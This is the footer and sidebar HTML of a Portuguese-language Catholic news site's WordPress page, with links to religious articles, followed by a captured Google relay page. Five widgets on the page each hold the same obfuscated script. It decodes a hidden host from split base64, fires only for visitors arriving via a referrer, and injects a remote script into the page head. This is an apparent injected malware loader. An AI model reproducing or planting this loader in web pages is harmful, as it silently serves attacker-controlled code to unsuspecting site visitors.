		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://www.oclarim.com.mo/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.oclarim.com.mo/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.oclarim.com.mo/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.oclarim.com.mo/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://www.oclarim.com.mo/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td><a href="https://www.oclarim.com.mo/2026/01/23/" aria-label="Posts published on January 23, 2026">23</a></td><td><a href="https://www.oclarim.com.mo/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td><a href="https://www.oclarim.com.mo/2026/01/25/" aria-label="Posts published on January 25, 2026">25</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/26/" aria-label="Posts published on January 26, 2026">26</a></td><td><a href="https://www.oclarim.com.mo/2026/01/27/" aria-label="Posts published on January 27, 2026">27</a></td><td id="today">28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/devocao-a-divina-pastora-na-venezuela/">
										<img width="128" height="72" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-1-e1769070353278.jpg" class="alignleft wp-post-image" alt="DEVOÇÃO À DIVINA PASTORA NA VENEZUELA" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/devocao-a-divina-pastora-na-venezuela/">DEVOÇÃO À DIVINA PASTORA NA VENEZUELA</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 27, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">
										<img width="71" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-2-e1769070984355.jpg" class="alignleft wp-post-image" alt="Lidar com romanos, lombardos e imperadores: João VI, João VII, Sisínio" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">GUARDIÕES DAS CHAVES – 49</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 26, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">
										<img width="75" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Padre-Eduardo-e1769072270515.png" class="alignleft wp-post-image" alt="Habacuque: Fidelidade ao Senhor da História" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">ABRA A SUA BÍBLIA – 18</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 25, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">
										<img width="128" height="88" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Unidade-dos-Cristãos-e1769085780941.jpg" class="alignleft wp-post-image" alt="Bispo de Macau e Arcebispo Anglicano de Hong Kong rezaram juntos" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,056)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,614)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (286)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (323)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,136)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,523)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/devocao-a-divina-pastora-na-venezuela/">
										<img width="128" height="72" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-1-e1769070353278.jpg" class="alignleft wp-post-image" alt="DEVOÇÃO À DIVINA PASTORA NA VENEZUELA" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/devocao-a-divina-pastora-na-venezuela/">DEVOÇÃO À DIVINA PASTORA NA VENEZUELA</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 27, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">
										<img width="71" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-2-e1769070984355.jpg" class="alignleft wp-post-image" alt="Lidar com romanos, lombardos e imperadores: João VI, João VII, Sisínio" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">GUARDIÕES DAS CHAVES – 49</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 26, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">
										<img width="75" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Padre-Eduardo-e1769072270515.png" class="alignleft wp-post-image" alt="Habacuque: Fidelidade ao Senhor da História" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">ABRA A SUA BÍBLIA – 18</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 25, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/devocao-a-divina-pastora-na-venezuela/">
										<img width="128" height="72" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-1-e1769070353278.jpg" class="alignleft wp-post-image" alt="DEVOÇÃO À DIVINA PASTORA NA VENEZUELA" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/devocao-a-divina-pastora-na-venezuela/">DEVOÇÃO À DIVINA PASTORA NA VENEZUELA</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 27, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">
										<img width="71" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-2-e1769070984355.jpg" class="alignleft wp-post-image" alt="Lidar com romanos, lombardos e imperadores: João VI, João VII, Sisínio" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">GUARDIÕES DAS CHAVES – 49</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 26, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">
										<img width="75" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Padre-Eduardo-e1769072270515.png" class="alignleft wp-post-image" alt="Habacuque: Fidelidade ao Senhor da História" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">ABRA A SUA BÍBLIA – 18</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 25, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/todas/devocao-a-divina-pastora-na-venezuela/">DEVOÇÃO À DIVINA PASTORA NA VENEZUELA</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">GUARDIÕES DAS CHAVES – 49</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">ABRA A SUA BÍBLIA – 18</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="Vfvbo_ivNZylO-ROxgPcsg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="Vfvbo_ivNZylO-ROxgPcsg"></script></body></html>